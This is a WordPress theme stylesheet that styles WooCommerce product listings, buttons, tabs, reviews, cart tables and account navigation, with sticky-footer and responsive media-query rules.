.woocommerce ul.products li.product .price del{
	float: right;
	font-weight: 400;
	opacity: 1;
}

.woocommerce ul.products li.product .price ins{
	font-weight: 400;
	margin-right: 10px
}

.woocommerce span.onsale{
	background: #DD1F26;
	min-height: 0;
	min-width: 0;
	border-radius: 0;
	line-height: 1.5;
	font-size: 12px;
	text-transform: uppercase;
	padding: 2px 6px;
	font-weight: 400;
	right: 5px;
	top: -6px;
	left: 10px;
	right: auto;
}
.woocommerce ul.products li.product .onsale{
	right: 10px;
	left: auto;
}

.woocommerce .woocommerce-product-rating .star-rating{
	font-size: 20px;
	color: #FFD700;
	margin: 3px 15px 0 0;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price{
	color: #5bc2ce;
	font-size: 28px;
	font-family: 'Roboto Condensed', sans-serif;
}

.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins{
	float: left;
	margin-right: 15px;
	font-weight: 400;
}

.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	opacity: 1;
}

.woocommerce .quantity .qty{
	width: 65px
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
	background: #5bc2ce;
	padding: 8px 20px;
	border-radius: 0;
	font-weight: 400;
	text-transform: uppercase;
	height: 36px;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
	background: #4EA3AD;
}

.woocommerce div.product form.cart .variations label{
	font-weight: 400;
}

.woocommerce div.product form.cart .variations td.label{
	padding-top: 6px;
}

.woocommerce div.product form.cart .reset_variations{
	font-size: 13px;
	text-transform: uppercase;
}

.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover{
	background: #5bc2ce
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
	background: #5bc2ce;
	border-radius: 0;
	font-weight: 400;
	text-transform: uppercase;
	font-weight: 400;
	color: #FFF;
	font-size: 14px;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, 
.woocommerce input.button:hover{
	background: #4EA3AD;
	color: #FFF;
}

.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button,
.woocommerce #review_form #respond .form-submit input{
	height: auto;
	font-size: 13px;
}

.woocommerce .woocommerce-message {
    border-top-color: transparent;
}

.woocommerce .woocommerce-message:before {
    color: #5bc2ce
}

.woocommerce .woocommerce-info {
    border-top-color: transparent;
}

.woocommerce .woocommerce-info:before {
    color: #5bc2ce
}

.woocommerce .woocommerce-error {
    border: 1px solid #DD1F26;
}

.woocommerce .woocommerce-error:before {
    color: #DD1F26
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	box-shadow: none;
	border: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
	border-bottom: 2px solid #EEE;
	padding: 0;
	overflow: visible;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border: 0;
	background: transparent;
	margin: 0 20px 0 0;
	border-radius: 0;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{
	content: "";
	height: 4px;
	width: 100%;
	background: #5bc2ce;
	top: 100%;
	left: 0;
	right: 0;
	margin-top: -1px;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: 600;
	font-size: 16px;
	text-transform: uppercase;
	padding: 10px 0;
}

.woocommerce #reviews #comments{
	border: 0;
	padding: 0
}

.woocommerce #reviews #comments ol.commentlist li .comment-text{
	border-radius: 0;
	padding: 15px;
}

.woocommerce .star-rating span:before{
	color: #FFD74F;
}

.woocommerce #reviews h3:after{
	display: none;
}

#reviews #review_form form{
	background: #F6F6F6;
	padding: 20px;
}

.woocommerce #review_form #respond p.comment-form-rating{
	font-size: 20px;
}

.woocommerce #review_form #respond .comment-form-author-email{
	margin-left: -2%;
}

.woocommerce #review_form #respond .comment-form-author, 
.woocommerce #review_form #respond .comment-form-email{
	width: 48%;
	margin-left: 2%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
	font-size: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{
	font-weight: 400;
	color: #000;
}

.woocommerce .related.products h2,
.woocommerce .upsells.products h2{
	border-bottom: 2px solid #F6F6F6;
	padding-bottom: 15px;
	line-height: 1;
	font-weight: 400;
    font-size: 22px;
    text-transform: uppercase;
}

.woocommerce table.shop_table{
	border-radius: 0;
}

.woocommerce table.shop_table thead{
	background: #5bc2ce;
	color: #FFF;
}

.woocommerce table.shop_table td{
	padding: 10px 12px;
}

.woocommerce table.shop_table th{
	font-weight: 400;
	text-transform: uppercase;
	padding: 15px 10px;
}

.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text{
	width: 140px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text{
	line-height: 36px;
}

.woocommerce-cart table.cart img{
	width: 72px;
	border: 1px solid #EEE;
}

.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th{
	font-weight: 400
}

.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table th{
	vertical-align: middle;
}

.woocommerce-cart .wc-proceed-to-checkout .checkout-button{
	padding: 20px 10px !important;
	height: auto !important;
}

.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
	border: 1px solid #DDD;
	border-radius: 0;
}

.woocommerce form.checkout_coupon p{
	margin-bottom: 0
}

.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li{
	padding-top: 4px;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
	font-weight: 400;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	top: 10px;
}

.woocommerce .widget_layered_nav ul li{
	padding: 6px 0;
}

.woocommerce .widget_recent_reviews .reviewer{
	font-size: 13px;
	color: #999;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #4EA3AD;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	background: #5bc2ce;
	border-radius: 2px;
}

.select2-container .select2-choice{
	border-radius: 0;
	border: 1px solid #DDD;
	height: 36px;
}

.select2-drop.select2-drop-above.select2-drop-active{
	border-top: 1px solid #DDD;
	border-radius: 0
}

.select2-drop,
.select2-drop-active{
	border-color: #DDD
}

.woocommerce div.product form.cart .variations select{
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul{
	list-style: none;
	margin: 0;
	padding: 0;
}

.woocommerce-MyAccount-navigation ul li{
	margin-bottom: 6px;
}

.woocommerce-MyAccount-navigation ul li a{
	background: #5bc2ce;
	color: #FFF;
	padding: 10px 15px;
	display: block;
}

.woocommerce-MyAccount-navigation ul li a:hover{
	background: #333;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Sticky Footer CSS
--------------------------------------------------------------*/
html, body {
	height: 100%;
}

#sq-page{
	display: table; 
	width: 100%; 
	height: 100%;
}

#sq-colophon{
     display: table-row;
     height: 1px;
}

#sq-content{
     height: auto;
}

/*--------------------------------------------------------------
## Responsive CSS
--------------------------------------------------------------*/

@media screen and (max-width: 1120px){
	.sq-container{
		width: 100%;
		padding: 0 10px;
	}

	#sq-page{
		display: block;
	}

	#sq-colophon{
	    display: block;
	    height: auto;
	}

	#sq-content{
	    height: auto;
	}

}

@media screen and (max-width: 900px){
	.sq-toggle-nav{
		display: block;
	}

	#sq-site-navigation{
		display: none;
		position: absolute;
		top: 100%;
		background: #FFF;
		left: 0;
		right: 0;
		float: none;
		width: auto;
		border-top: 2px solid #5bc2ce;
		border-bottom: 1px solid #5bc2ce;
	}

	.sq-main-navigation a{
		color: #444;
	}

	.sq-main-navigation .sq-menu{
		float: none;
		text-align: center;
	}

	.sq-main-navigation li{
		float: none;
		display: inline-block;
	}

	.sq-main-navigation ul ul li{
		display: block;
	}

	.sq-menu > ul > li:hover > a:before, 
	.sq-menu > ul > li.current_page_item > a:before, 
	.sq-menu > ul > li.current-menu-item > a:before{
		display: none;
	}

	.sf-arrows .sf-with-ul:after{
		border-top-color: #333;
	}

	#sq-site-branding{
		width: 80%;
		width: calc(100% - 60px);
		float: none;
	}

	.sq-slide-caption{
		padding: 20px;
		width: 60%;
		margin-left: -30%;
	}

	.sq-slide-cap-title{
		font-size: 32px;
	}

	.sq-slide-cap-desc{
		font-size: 18px;
	}

	.sq-elasticstack{
		height: 320px;
	}
}

@media screen and (max-width: 768px){
	#sq-masthead{
		position: relative !important;
		background: rgb(30, 36, 42) !important;
	}

	#sq-masthead.sq-white{
		background: #FFF !important;
	}

	.sq-main-navigation li{
		display: block;
		line-height: 1.5;
	}

	.sf-arrows .sf-with-ul{
		padding-right: 0;
	}

	.sq-menu > ul > li > a{
		padding: 10px 0;
		border-bottom: 1px solid #F6F6F6;
	}

	.sq-main-navigation ul ul{
		position: static;
		width: 100%;
		box-shadow: none;
	}

	#sq-home-slider-section .bx-wrapper .bx-controls-direction a{
		display: none;
	}

	.sq-featured-post-wrap,
	.sq-featured-post{
		display: block;	
		background: none;
	}

	.sq-featured-post{
		background: #f7f8f9;
		border-bottom: 2px solid #5bc2ce;
		margin-bottom: 20px;
	}

	.sq-featured-post:last-child{
		margin-bottom: 0
	}

	.sq-about-sec,
	.sq-image-stack,
	.sq-tab,
	.sq-tab-content{
		width: auto;
		float: none;
	}

	.sq-about-sec{
		margin-bottom: 40px;
	}

	.sq-image-stack{
		max-width: 400px;
		margin: 0 auto;
	}

	.sq-tab{
		margin-bottom: 25px;
		padding: 0;
		border: 0;
	}

	.sq-tab li{
		background: #FFF;
		margin-bottom: 10px;
		padding-left: 50px;
		border-bottom: 2px solid transparent;
	}

	.sq-tab li .fa{
		margin-left: -30px;
	}

	.sq-tab li.sq-active:after{
		display: none;
	}

	.sq-tab li.sq-active{
		border-bottom: 2px solid #5bc2ce;
	}

	.sq-tab-content{
		padding: 0;
	}

	.sq-footer{
		width: 47%;
	}

	.sq-footer:nth-child(3){
		clear: both;
	}

	.sq-footer:nth-child(3),
	.sq-footer:nth-child(4){
		margin-top: 25px;
	}

	.sq-elasticstack{
		height: 420px;
	}

	#primary{
		width: auto !important;
		float: none !important;
		margin-bottom: 25px;
	}

	#secondary{
		width: auto;
		float: none !important;
	}

	.sq-main-header{
		padding: 52px 0 60px;
	}

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product{
		width: 48%;
		margin-right: 0;
	}
}

@media screen and (max-width: 580px){
	.sq-slide-caption{
		padding: 10px;
		width: 80%;
		margin-left: -40%;
	}

	.sq-slide-cap-title{
		font-size: 26px;
	}

	.sq-slide-cap-desc{
		font-size: 14px;
	}

	.sq-post-wrapper{
		width: 98%;
	}

	#comments{
		padding: 15px;
	}

	.woocommerce .woocommerce-result-count, 
	.woocommerce-page .woocommerce-result-count{
		float: none;
		margin-bottom: 15px;
	}

	.woocommerce .woocommerce-ordering, 
	.woocommerce-page .woocommerce-ordering{
		float: none;
		margin-bottom: 25px;
	}
}

@media screen and (max-width: 480px){
	.sq-top-footer{
		margin: 0;
	}

	.sq-footer{
		width: auto;
		float: none;
		margin: 0 0 20px !important;
	}

	.sq-footer:last-child{
		margin: 0 !important;
	}

	#sq-bottom-footer{
		text-align: center;
	}

	.sq-site-info{
		float: none;
	}

	.sq-site-social{
		float: none;
		margin-top: 15px;
	}

	.sq-slide-cap-title{
		font-size: 20px;
	}

	.sq-slide-cap-desc{
		font-size: 14px;
	}

	#comments{
		padding: 10px;
	}

	.author-email-url{
		margin-left: 0
	}

	.comment-form-author, 
	.comment-form-email, 
	.comment-form-url{
		width: auto;
		margin-left: 0;
		float: none;
	}

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product{
		width: auto;
		float: none !important;
	}
}

@media screen and (max-width: 380px){
	.sq-elasticstack{
		height: 360px;
	}
}

@media screen and (max-width: 320px){
	.sq-elasticstack{
		height: 300px;
	}
}

@media screen and (min-width: 901px){
	#sq-site-navigation{
		display: block !important;
	}
}